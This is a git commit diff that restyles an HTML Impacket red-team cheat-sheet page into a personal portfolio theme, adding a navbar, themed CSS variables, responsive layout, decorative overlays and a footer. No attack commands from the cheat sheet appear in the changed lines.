


==== commit 958fc540: "Add files via upload" ====
--- a/impacket-cheatsheet.html
+++ b/impacket-cheatsheet.html
@@ -1,58 +1,42 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="en" data-theme="matrix">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<meta charset="UTF-8" />
+<meta name="viewport" content="width=device-width, initial-scale=1.0" />
 <title>Impacket — Complete Red Team Cheat Sheet</title>
+<link rel="stylesheet" href="css/style.css" />
+<link rel="preconnect" href="https://fonts.googleapis.com" />
+<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;600;700&family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet" />
 <style>
-  @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Bebas+Neue&family=Barlow:wght@400;600;700&display=swap');
-
   :root {
-    --bg: #06090f;
-    --panel: #0b0f18;
-    --panel2: #0e1420;
-    --border: #1a2035;
-    --cyan: #00e5ff;
-    --cyan-dim: #00b8cc;
-    --cyan-dark: #002a33;
-    --red: #ff2d55;
-    --orange: #ff9f0a;
-    --yellow: #ffd60a;
-    --green: #30d158;
-    --purple: #bf5af2;
-    --blue: #0a84ff;
-    --text: #ccd6f0;
-    --text-dim: #506080;
-    --mono: 'JetBrains Mono', monospace;
-    --sans: 'Barlow', sans-serif;
-    --display: 'Bebas Neue', sans-serif;
+    /* Cheat-sheet aliases mapped to the portfolio theme tokens */
+    --panel2: var(--bg3);
+    --text: var(--white);
+    --text-dim: var(--dim);
+    --orange: var(--yellow);
+    --blue: var(--cyan);
+    /* Make the cheatsheet primary color follow the active theme */
+    --cyan: var(--accent);
+    --cyan-dim: var(--accent);
+    --cyan-dark: var(--bg3);
+    --mono: var(--font);
+    --sans: var(--font);
+    --display: var(--font);
   }
 
   * { box-sizing: border-box; margin: 0; padding: 0; }
 
   body {
-    background: var(--bg);
-    color: var(--text);
-    font-family: var(--sans);
-    font-size: 13.5px;
-    line-height: 1.6;
-  }
-
-  /* Grid scanlines */
-  body::before {
-    content: '';
-    position: fixed;
-    inset: 0;
-    background:
-      repeating-linear-gradient(0deg, transparent, transparent 3px, rgba(0,229,255,0.012) 3px, rgba(0,229,255,0.012) 4px);
-    pointer-events: none;
-    z-index: 9999;
+    /* Offset fixed navbar + status bar */
+    padding-top: 70px;
+    padding-bottom: 44px;
+    font-size: 14px;
   }
 
   /* ===== HEADER ===== */
   .header {
-    background: linear-gradient(135deg, #060c18 0%, #06090f 60%, #0a0614 100%);
-    border-bottom: 2px solid var(--cyan);
+    background: linear-gradient(135deg, var(--bg3) 0%, var(--bg) 60%, var(--bg2) 100%);
+    border-bottom: 2px solid var(--accent);
     padding: 28px 40px 22px;
     position: relative;
     overflow: hidden;
@@ -62,13 +46,13 @@
     position: absolute;
     top: -60px; right: -60px;
     width: 300px; height: 300px;
-    background: radial-gradient(circle, rgba(0,229,255,0.07) 0%, transparent 70%);
+    background: radial-gradient(circle, rgba(255,255,255,0.06) 0%, transparent 70%);
     pointer-events: none;
   }
   .header-eyebrow {
     font-family: var(--mono);
     font-size: 10px;
-    color: var(--cyan-dim);
+    color: var(--dim);
     letter-spacing: 4px;
     text-transform: uppercase;
     margin-bottom: 6px;
@@ -76,10 +60,10 @@
   .header h1 {
     font-family: var(--display);
     font-size: 52px;
-    color: var(--cyan);
+    color: var(--accent);
     letter-spacing: 4px;
     line-height: 1;
-    text-shadow: 0 0 40px rgba(0,229,255,0.4);
+    text-shadow: 0 0 28px rgba(255,255,255,0.08);
   }
   .header h1 sub {
     font-family: var(--sans);
@@ -102,18 +86,18 @@
     font-size: 10px;
     letter-spacing: 1.5px;
     padding: 3px 10px;
-    border: 1px solid var(--cyan-dim);
-    color: var(--cyan);
-    background: var(--cyan-dark);
-  }
-  .badge.red { border-color: var(--red); color: var(--red); background: rgba(255,45,85,0.08); }
-  .badge.purple { border-color: var(--purple); color: var(--purple); background: rgba(191,90,242,0.08); }
-  .badge.green { border-color: var(--green); color: var(--green); background: rgba(48,209,88,0.08); }
+    border: 1px solid var(--border);
+    color: var(--accent);
+    background: var(--bg3);
+  }
+  .badge.red { border-color: var(--red); color: var(--red); background: var(--bg3); }
+  .badge.purple { border-color: var(--purple); color: var(--purple); background: var(--bg3); }
+  .badge.green { border-color: var(--green); color: var(--green); background: var(--bg3); }
 
   /* ===== LAYOUT ===== */
   .container {
     max-width: 1440px;
-    margin: 0 auto;
+    margin: 10px auto;
     padding: 28px 20px;
     display: grid;
     grid-template-columns: repeat(3, 1fr);
@@ -124,7 +108,9 @@
   .card {
     background: var(--panel);
     border: 1px solid var(--border);
-    border-top: 3px solid var(--cyan);
+    border-top: 2px solid var(--accent);
+    border-radius: 8px;
+    overflow: hidden;
   }
   .card.red { border-top-color: var(--red); }
   .card.orange { border-top-color: var(--orange); }
@@ -140,19 +126,19 @@
     display: flex;
     align-items: center;
     gap: 8px;
-    background: rgba(0,229,255,0.04);
-  }
-  .card.red .card-head { background: rgba(255,45,85,0.06); }
-  .card.orange .card-head { background: rgba(255,159,10,0.06); }
-  .card.purple .card-head { background: rgba(191,90,242,0.06); }
-  .card.green .card-head { background: rgba(48,209,88,0.06); }
-  .card.blue .card-head { background: rgba(10,132,255,0.06); }
+    background: var(--bg3);
+  }
+  .card.red .card-head,
+  .card.orange .card-head,
+  .card.purple .card-head,
+  .card.green .card-head,
+  .card.blue .card-head { background: var(--bg3); }
 
   .card-title {
     font-family: var(--display);
     font-size: 15px;
     letter-spacing: 2px;
-    color: var(--cyan);
+    color: var(--accent);
     flex: 1;
   }
   .card.red .card-title { color: var(--red); }
@@ -167,28 +153,28 @@
   .cmd {
     font-family: var(--mono);
     font-size: 11.5px;
-    background: rgba(0,0,0,0.55);
-    border: 1px solid #131d2e;
-    border-left: 2px solid var(--cyan-dim);
+    background: rgba(0,0,0,0.35);
+    border: 1px solid var(--border);
+    border-left: 2px solid var(--accent);
     padding: 7px 10px;
     margin: 5px 0;
-    color: #7df9ff;
+    color: var(--white);
     white-space: pre;
     overflow-x: auto;
     line-height: 1.6;
   }
-  .card.red .cmd { border-left-color: var(--red); color: #ff9ab0; }
-  .card.orange .cmd { border-left-color: var(--orange); color: #ffd580; }
-  .card.purple .cmd { border-left-color: var(--purple); color: #e0aaff; }
-  .card.green .cmd { border-left-color: var(--green); color: #90f7a8; }
-  .card.blue .cmd { border-left-color: var(--blue); color: #80c8ff; }
+  .card.red .cmd { border-left-color: var(--red); }
+  .card.orange .cmd { border-left-color: var(--orange); }
+  .card.purple .cmd { border-left-color: var(--purple); }
+  .card.green .cmd { border-left-color: var(--green); }
+  .card.blue .cmd { border-left-color: var(--blue); }
 
   .c  { color: var(--text-dim); }      /* comment */
   .f  { color: var(--orange); }        /* flag */
   .v  { color: var(--yellow); }        /* value */
   .k  { color: var(--purple); }        /* kerberos/special */
-  .p  { color: #ff9ab0; }             /* protocol/tool name */
-  .t  { color: #ff8c6b; }             /* target */
+  .p  { color: var(--cyan); }         /* protocol/tool name */
+  .t  { color: var(--yellow); }       /* target */
 
   /* ===== LABELS ===== */
   .lbl {
@@ -224,8 +210,8 @@
   /* ===== TABLES ===== */
   table { width: 100%; border-collapse: collapse; margin: 5px 0; font-size: 12px; }
   th {
-    background: rgba(0,229,255,0.07);
-    color: var(--cyan);
+    background: rgba(0,0,0,0.25);
+    color: var(--accent);
     text-align: left;
     padding: 5px 8px;
     font-family: var(--sans);
@@ -244,6 +230,15 @@
   td:first-child { color: var(--orange); min-width: 120px; }
   td:last-child { color: var(--text); font-family: var(--sans); }
   tr:hover td { background: rgba(0,229,255,0.03); }
+
+  @media (max-width: 1024px) {
+    .container { grid-template-columns: repeat(2, 1fr); }
+  }
+  @media (max-width: 768px) {
+    .container { grid-template-columns: 1fr; }
+    .header { padding: 22px 20px 18px; }
+    .header h1 { font-size: 40px; }
+  }
 
   /* ===== FLOW ===== */
   .flow {
@@ -307,6 +302,78 @@
 </style>
 </head>
 <body>
+
+<!-- ── KEYBOARD SHORTCUTS MODAL ──────────────────────── -->
+<div id="shortcuts-modal" class="modal-overlay hidden">
+  <div class="modal-box wide">
+    <div class="modal-header">
+      <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
+      <span class="modal-title">keyboard-shortcuts.conf</span>
+      <button class="modal-x" id="close-shortcuts">✕</button>
+    </div>
+    <div class="shortcuts-grid">
+      <div><kbd>`</kbd><span>Toggle CLI mode</span></div>
+      <div><kbd>?</kbd><span>Show shortcuts</span></div>
+      <div><kbd>Ctrl+Shift+H</kbd><span>Hacker showcase</span></div>
+      <div><kbd>Esc</kbd><span>Close modals / exit CLI</span></div>
+      <div><kbd>T</kbd><span>Cycle theme</span></div>
+    </div>
+  </div>
+</div>
+
+<!-- ── HACKER SHOWCASE OVERLAY ────────────────────────── -->
+<div id="hacker-overlay" class="hacker-overlay hidden">
+  <canvas id="matrix-canvas"></canvas>
+  <div class="hacker-center">
+    <div class="hacker-text">INITIALIZING...</div>
+    <div class="hacker-sub">[ ACCESS GRANTED — ROOT ]</div>
+    <button id="exit-hacker" class="btn-terminal">[ EXIT ]</button>
+  </div>
+</div>
+
+<!-- ── CLI OVERLAY ────────────────────────────────────── -->
+<div id="cli-overlay" class="cli-overlay hidden">
+  <div class="cli-container">
+    <div class="cli-header">
+      <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
+      <span class="cli-title">h4rj1nd3r51ngh@portfolio:~</span>
+      <button id="cli-close" class="modal-x">✕</button>
+    </div>
+    <div id="cli-output" class="cli-output"></div>
+    <div class="cli-input-row">
+      <span class="cli-prompt">h4rj1nd3r@portfolio:~$</span>
+      <input id="cli-input" type="text" class="cli-input" placeholder="type 'help' for commands..." autocomplete="off" spellcheck="false"/>
+    </div>
+  </div>
+</div>
+
+<!-- ── TOP NAVBAR ─────────────────────────────────────── -->
+<nav class="navbar" id="navbar">
+  <div class="nav-brand">
+    <span class="prompt-sym">$</span>
+    <span class="nav-name">h4rj1nd3r51ngh</span>
+    <span class="blink-cursor">█</span>
+  </div>
+  <ul class="nav-links" id="nav-links">
+    <li><a href="index.html">home</a></li>
+    <li><a href="#impacket">impacket</a></li>
+    <li><a href="netexec-cheatsheet.html">netexec</a></li>
+  </ul>
+  <div class="nav-actions">
+    <button id="theme-btn" class="nav-btn" title="Cycle theme">[theme]</button>
+    <button id="cli-btn" class="nav-btn" title="Open CLI">[cli]</button>
+    <button class="nav-burger" id="nav-burger">☰</button>
+  </div>
+</nav>
+
+<!-- ── STATUS BAR ─────────────────────────────────────── -->
+<div class="status-bar">
+  <span>● <span id="section-display">impacket</span></span>
+  <span id="scroll-pct">0%</span>
+  <span>scrolled</span>
+</div>
+
+<section id="impacket">
 
 <!-- ======= HEADER ======= -->
 <div class="header">
@@ -1007,11 +1074,19 @@
     </div>
   </div>
 
+
 </div>
 
-<div class="footer">
-  // IMPACKET CHEAT SHEET // FORTRA / SECUREAUTH // FOR AUTHORIZED PENETRATION TESTING ONLY //
-</div>
+</section>
+
+<footer class="footer">
+  <div class="footer-inner">
+    <span>// IMPACKET CHEAT SHEET // FORTRA // FOR AUTHORIZED PENETRATION TESTING ONLY //</span>
+    <button class="btn-small" onclick="window.scrollTo({top:0,behavior:'smooth'})">scroll --top</button>
+  </div>
+</footer>
+
+<script src="js/main.js"></script>
 
 </body>
 </html>
